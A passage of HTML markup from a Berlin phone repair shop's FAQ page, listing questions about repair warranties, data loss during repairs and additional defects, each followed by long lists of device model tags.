A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Gibt es eine Garantie auf Reparaturen?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/gibt-es-eine-garantie-auf-reparaturen" class="fusion-read-more" aria-label="More on Gibt es eine Garantie auf Reparaturen?"> Weiterlesen </a></div></div></article><article id="post-2260" class="fusion-post-large  post fusion-clearfix post-2260 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/koennen-meine-daten-waehrend-einer-reparatur-verloren-gehen">Können meine Daten während einer Reparatur verloren gehen?</a></h2><div class="fusion-post-content-container"><p>Ihre Daten gehen normalerweise nicht verloren, jedoch empfehlen wir, dass [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:42:45+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Können meine Daten während einer Reparatur verloren gehen?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/koennen-meine-daten-waehrend-einer-reparatur-verloren-gehen" class="fusion-read-more" aria-label="More on Können meine Daten während einer Reparatur verloren gehen?"> Weiterlesen </a></div></div></article><article id="post-2258" class="fusion-post-large  post fusion-clearfix post-2258 avada_faq type-avada_faq status-publish format-standard hentry faq_category-apple-reparatur faq_category-handyklinik faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/was-ist-wenn-mehrere-defekte-gefunden-werden">Was, wenn mehrere Defekte gefunden werden?</a></h2><div class="fusion-post-content-container"><p>Sollten unsere Techniker während der Reparatur weitere Schäden feststellen, würden [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:42:41+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a 